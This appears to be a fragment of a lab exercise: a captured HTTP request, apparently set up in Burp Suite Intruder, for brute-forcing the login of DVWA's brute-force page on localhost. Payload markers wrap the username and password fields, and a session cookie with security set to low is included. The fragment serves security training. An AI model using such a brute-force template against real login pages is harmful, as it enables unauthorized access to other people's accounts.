 Target: http://localhost:8080
1 GET /vulnerabilities/brute/?username=§admin§&password=§dsfd§&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8080/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=j349b3n9sp5lo7j8om8jp8pq36; security=low
17 Connection: close
18